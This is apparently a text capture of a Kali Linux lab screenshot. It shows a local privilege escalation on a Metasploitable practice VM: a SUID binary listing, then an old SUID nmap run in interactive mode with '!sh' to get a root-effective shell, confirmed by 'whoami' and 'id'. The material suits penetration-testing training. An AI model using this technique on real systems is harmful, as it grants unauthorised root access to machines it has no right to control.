 kali-linux-2025.1c-virtualbox-amd64 [Running]
1 2 3 4
18:57
Home
File System
Trash
sf_dirtycow...
fullscan.txt
PS> kali@kali: /home/kali
File Actions Edit View Help
/usr/bin/passwd
/usr/bin/mtr
/usr/sbin/uuidd
/usr/sbin/pppd
/usr/lib/telnetlogin
/usr/lib/apache2/suexec
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/lib/pt_chown
^C
Abort session 1? [y/N]  N
[*] Aborting foreground process in the shell session
nmap --version
Nmap version 4.53 ( http://insecure.org )
nmap --interactive
Starting Nmap V. 4.53 ( http://insecure.org )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
whoai
whoami
root
id
uid=1(daemon) gid=1(daemon) euid=0(root) groups=1(daemon)
hostname
metasploitable
Left ⌘